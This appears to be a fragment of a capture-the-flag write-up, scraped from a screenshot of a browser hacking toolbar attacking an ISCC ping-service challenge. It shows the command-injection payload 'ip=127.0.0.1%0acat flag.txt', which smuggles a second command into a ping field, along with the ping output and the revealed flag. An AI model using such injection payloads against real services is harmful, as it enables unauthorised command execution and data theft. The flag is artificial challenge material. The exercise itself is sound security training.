 118.190.152.202:8018/index.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://118.190.152.202:8018/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ip=127.0.0.1%0acat flag.txt
请ping我的IP 看你会ping通吗
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
ISCC{8a8646c7a2fce16b166fbc68ca65f9e4}